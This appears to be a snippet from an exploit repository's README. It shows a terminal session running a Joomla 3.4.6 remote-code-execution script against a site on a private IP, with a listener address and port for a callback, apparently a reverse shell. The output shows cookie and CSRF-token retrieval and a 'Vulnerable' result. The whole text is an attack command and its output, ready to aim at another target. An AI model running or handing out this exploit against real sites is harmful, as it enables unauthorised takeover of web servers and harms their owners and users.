 pingmao@PingdeMacBook-Pro ~/Downloads/Joomla-3.4.6-RCE-master python3 Joomla-3.4.6-RCE.py -t http://192.168.197.134/joomla/ --exploit -l 192.168.197.152 -p 6666
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..
[+] Vulnerable
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..